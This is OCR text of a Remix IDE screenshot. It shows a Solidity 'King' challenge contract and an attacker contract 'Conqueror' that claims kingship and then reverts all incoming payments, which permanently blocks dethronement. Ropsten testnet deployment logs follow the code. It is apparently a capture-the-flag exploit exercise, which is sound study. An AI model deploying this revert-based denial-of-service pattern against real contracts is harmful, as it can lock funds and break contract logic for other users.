 23 }
24
25 contract King is Ownable {
26
27 address public king;
28 uint public prize;
29
30 function King() public payable {
31 king = msg.sender;
32 prize = msg.value;
33 }
34
35 function() external payable {
36 require(msg.value >= prize || msg.sender == owner);
37 king.transfer(msg.value);
38 king = msg.sender;
39 prize = msg.value;
40 }
41 }
42
43 contract Conqueror {
44 function Conqueror() public {}
45
46 function victory(address _king) public payable {
47 _king.call.value(msg.value)(); // target King contract
48 }
49
50 function() public payable {
51 revert();
52 }
53 }
0
[2] only remix transactions, script
Search transactions
remix
call to King.owner
call to King.prize
creation of Conqueror pending...
creation of Conqueror errored: Error: MetaMask Tx Signature: User denied transaction signature.
creation of Conqueror pending...
https://ropsten.etherscan.io/tx/0x062b5cefdf43679e3f608280babc4ebc95a4fe683ab3aa468a67c40157672e9c
[block:3833225 txIndex:1] from:0x344...cfaa1 to:Conqueror.(constructor) value:0 wei data:0x606...c0029
logs:0 hash:0x062...72e9c
Debug
Environment
Injected Web3
Ropsten (3)
Account
0x344...cfaa1 (10.50617295396334374
Gas limit
3000000
Value
0
wei
Conqueror
Deploy
Load contract from Address
At Address
Transactions recorded: 2
Deployed Contracts
King at 0x872...65f47 (blockchain)
(fallback)
renounceOwnershi
p
transferOwnership
address _newOwner
king
owner
0: address:
0x32D25A51C4690960F1D18fADFa98111F71de5fA7
prize
0: uint256: 1000000000000000000
Conqueror at 0xe36...4ede9 (blockchain)
(fallback)
victory
address _king